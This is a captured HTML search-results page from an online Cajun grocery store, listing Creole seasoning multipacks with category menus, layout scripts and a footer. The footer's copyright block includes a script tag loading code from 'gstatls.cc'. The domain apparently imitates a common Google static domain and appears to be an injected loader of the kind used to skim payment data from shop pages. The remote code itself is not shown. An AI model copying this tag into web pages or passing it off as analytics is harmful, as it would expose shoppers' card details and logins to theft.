                                                <option value="1723">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1727">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1721">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                <option value="1729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish & Lobster</option>
                                                <option value="1730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                <option value="1725">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                <option value="1724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1726">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                            <option value="1716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Side Dishes</option>
                                                            <option value="1717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Breads</option>
                                                            <option value="1740">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tasso</option>
                                                            <option value="1704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken</option>
                                                                        <option value="1146">Gifts</option>
                                                <option value="1744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$11 - $20</option>
                                                            <option value="1147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$21 - $30</option>
                                                            <option value="1148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$31 - $40</option>
                                                            <option value="1149">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$41 on up</option>
                                                            <option value="1660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corporate Gifts</option>
                                                            <option value="1150">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Bags</option>
                                                            <option value="1151">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Baskets</option>
                                                            <option value="1152">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Boxes</option>
                                                            <option value="1154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gift Coolers</option>
                                                            <option value="1156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Merchandise</option>
                                                <option value="1157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajun</option>
                                                <option value="1160">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookbooks</option>
                                                <option value="1165">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cookware</option>
                                                <option value="1169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kitchenware</option>
                                                <option value="1661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mardi Gras</option>
                                                <option value="1158">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Swamp Pop</option>
                                                <option value="1159">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Zydeco</option>
                                                            <option value="1672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Specialty Gifts</option>
                                                            <option value="1743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under $10</option>
                                                                        <option value="1673">Seafood</option>
                                                <option value="1674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator</option>
                                                <option value="1679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Appetizers</option>
                                                <option value="1678">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Burgers</option>
                                                <option value="1675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Meat</option>
                                                <option value="1677">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alligator Sausage</option>
                                                <option value="1676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Alligator</option>
                                                            <option value="1684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab</option>
                                                <option value="1685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Cakes</option>
                                                <option value="1686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crab Meat</option>
                                                <option value="1687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live & Steamed Crabs</option>
                                                            <option value="1680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish</option>
                                                <option value="1682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                <option value="1683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                <option value="1681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live Louisiana crawfish</option>
                                                            <option value="1689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish</option>
                                                            <option value="1688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Frog Legs</option>
                                                            <option value="1690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gulf Shrimp</option>
                                                <option value="1692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Headless</option>
                                                <option value="1691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Heads on IQF</option>
                                                <option value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Peeled & Deveined</option>
                                                            <option value="1694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oysters</option>
                                                <option value="1696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Charbroiled</option>
                                                <option value="1695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shucked</option>
                                                <option value="1697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Whole Oysters</option>
                                                            <option value="1698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Seafood</option>
                                                                        <option value="1662">Sweets</option>
                                                            <option value="1109">Turducken</option>
                                                <option value="1864">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Duck</option>
                                                            <option value="1865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Stuffed Turkey</option>
                                                            <option value="1856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turducken Roll</option>
                                                            <option value="1857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10 Pound Turducken</option>
                                                            <option value="1858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Pound Turducken</option>
                                                                        <option value="1768">Beans</option>
                                                <option value="1772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Beans</option>
                                                                        <option value="1771">Rice</option>
                                                <option value="1773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulk Rice</option>
                                                                        <option value="1859">14 Pound Turducken</option>
                                                            <option value="1107">Crawfish</option>
                                                <option value="1377">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boiled Crawfish</option>
                                                            <option value="1108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish - Live</option>
                                                            <option value="1657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crawfish Tail Meat</option>
                                                                        <option value="1825">Closeout Specials</option>
                                              </select>
        </div>
        <div class="col-sm-3">
          <label class="checkbox-inline">
                        <input type="checkbox" name="sub_category" value="1" />
                        Search in subcategories</label>
        </div>
      </div>
      <p>
        <label class="checkbox-inline">
                    <input type="checkbox" name="description" value="1" id="description" />
                    Search in product descriptions</label>
      </p>
      <input type="button" value="Search" id="button-search" class="btn btn-primary" />
      <br /><br />
      <h2>Products meeting the search criteria</h2>
            <div class="product-filter">
      <div class="row">
        <div style="display:none;" class="col-md-2 col-sm-6 hidden-xs">
          <div style="display:none" class="btn-group btn-group-sm">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-3 col-sm-6">
          <!-- <div class="form-group"><a href="https://www.cajungrocer.com/index.php?route=product/compare" id="compare-total" class="btn btn-link">Product Compare (0)</a></div> -->
        </div>
        <div style="float: right;" class="col-md-3 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-limit">Show:</label>
            <select id="input-limit" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2&amp;limit=25">25</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2&amp;limit=28" selected="selected">28</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2&amp;limit=50">50</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2&amp;limit=75">75</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2&amp;limit=100">100</option>
                                        </select>
          </div>
        </div>
        <div style="float: right;" class="col-md-4 col-xs-6">
          <div class="form-group input-group input-group-sm">
            <label class="input-group-addon" for="input-sort">Sort By:</label>
            <select id="input-sort" class="form-control" onchange="location = this.value;">
                                          <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.sort_order&amp;order=ASC&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2">Default</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=ASC&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2">Name (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2">Name (Z - A)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2">Price (Low &gt; High)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2">Price (High &gt; Low)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=DESC&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2">Rating (Highest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=rating&amp;order=ASC&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2">Rating (Lowest)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2">Model (A - Z)</option>
                                                        <option value="https://www.cajungrocer.com/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=Cajun%27s+Choice+Creole+Seasoning+3.8+Oz+-+Pack+of+2">Model (Z - A)</option>
                                        </select>
          </div>
        </div>

      </div>
      </div>
      <div class="row products-category">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-6?tag=Cajun%27s%20Choice%20Creole%20Seasoning%203.8%20Oz%20-%20Pack%20of%202"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Creole-Seasoning-3.8oz-6Pack-175x175.png" alt="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 6" title="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 6" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-6?tag=Cajun%27s%20Choice%20Creole%20Seasoning%203.8%20Oz%20-%20Pack%20of%202">Cajun's Choice Creole Seasoning 3.8 Oz -...</a></h4>
                <p class="description">Cajun's Choice Creole Seasoning 3.8 Oz - 6 PackThis is the all-purpose seasoning of the South to use..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">34</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">80</span></span></span>
                  <span class="saving">-17%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4188"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-3?tag=Cajun%27s%20Choice%20Creole%20Seasoning%203.8%20Oz%20-%20Pack%20of%202"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Creole-Seasoning-3.8oz-3Pack-175x175.png" alt="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 3" title="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 3" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-3?tag=Cajun%27s%20Choice%20Creole%20Seasoning%203.8%20Oz%20-%20Pack%20of%202">Cajun's Choice Creole Seasoning 3.8 Oz -...</a></h4>
                <p class="description">Cajun's Choice Creole Seasoning 3.8 Oz - 3 PackThis is the all-purpose seasoning of the South to use..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">42</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">90</span></span></span>
                  <span class="saving">-15%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4184"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-2?tag=Cajun%27s%20Choice%20Creole%20Seasoning%203.8%20Oz%20-%20Pack%20of%202"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Creole-Seasoning-3.8oz-2Pack-175x175.png" alt="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 2" title="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 2" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-2?tag=Cajun%27s%20Choice%20Creole%20Seasoning%203.8%20Oz%20-%20Pack%20of%202">Cajun's Choice Creole Seasoning 3.8 Oz -...</a></h4>
                <p class="description">Cajun's Choice Creole Seasoning 3.8 Oz - 2 PackThis is the all-purpose seasoning of the South to use..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">78</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">60</span></span></span>
                  <span class="saving">-12%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4181"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-12?tag=Cajun%27s%20Choice%20Creole%20Seasoning%203.8%20Oz%20-%20Pack%20of%202"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Creole-Seasoning-3.8oz-12Pack-175x175.png" alt="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 12" title="Cajun's Choice Creole Seasoning 3.8 Oz - Pack of 12" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/foods/cajuns-choice-creole-seasoning-3.8oz-pack-of-12?tag=Cajun%27s%20Choice%20Creole%20Seasoning%203.8%20Oz%20-%20Pack%20of%202">Cajun's Choice Creole Seasoning 3.8 Oz -...</a></h4>
                <p class="description">Cajun's Choice Creole Seasoning 3.8 Oz - 12 PackThis is the all-purpose seasoning of the South to us..</p>
                                <p class="price">
                                    <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">29</span><span class="smfont">70</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">39</span><span class="smfont">60</span></span></span>
                  <span class="saving">-25%</span>                                                    </p>
                                              </div>
              <div class="button-group">
                                  <button class="btn-primary enquerynow" type="button" rel="4189"><span>Notify Me!</span></button>
                              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Showing 1 to 4 of 4 (1 Pages)</div>
      </div>
            </div>
    </div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-2 col-md-2 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(6n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		
      if (url.indexOf('?') > -1) {
        url += '&search=' + encodeURIComponent(search);
      } else {
        url += '?search=' + encodeURIComponent(search);
      }
      
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>

